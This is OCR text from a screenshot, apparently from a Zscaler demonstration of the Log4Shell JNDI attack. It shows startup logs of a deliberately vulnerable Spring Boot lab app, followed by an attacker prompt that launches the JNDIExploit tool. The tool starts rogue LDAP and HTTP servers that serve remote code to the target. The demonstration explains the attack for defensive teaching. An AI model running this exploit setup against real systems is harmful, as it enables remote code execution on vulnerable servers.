 [screen 0: root@centos:/home/zuser]
2022-03-08 19:26:28.965  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication
   : Starting VulnerableAppApplication using Java 1.8.0_181 on 702e55566b2d with PID 1 (/app
/spring-boot-application.jar started by root in /)
2022-03-08 19:26:28.971  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication
   : No active profile set, falling back to default profiles: default
2022-03-08 19:26:29.685  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer
   : Tomcat initialized with port(s): 8080 (http)
2022-03-08 19:26:29.702  INFO 1 --- [           main] o.a.c.c.StandardService
   : Starting service [Tomcat]
2022-03-08 19:26:29.702  INFO 1 --- [           main] o.a.c.c.StandardEngine
   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2022-03-08 19:26:29.745  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]
   : Initializing Spring embedded WebApplicationContext
2022-03-08 19:26:29.745  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationConte
xt : Root WebApplicationContext: initialization completed in 708 ms
2022-03-08 19:26:30.068  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer
   : Tomcat started on port(s): 8080 (http) with context path ''
2022-03-08 19:26:30.075  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication
   : Started VulnerableAppApplication in 1.45 seconds (JVM running for 1.995)
root@ubuntu-desktop: /home/zuser
AttackerServer> java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.66.23.193
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
when the vulnerability
exploit is successful.
zscaler™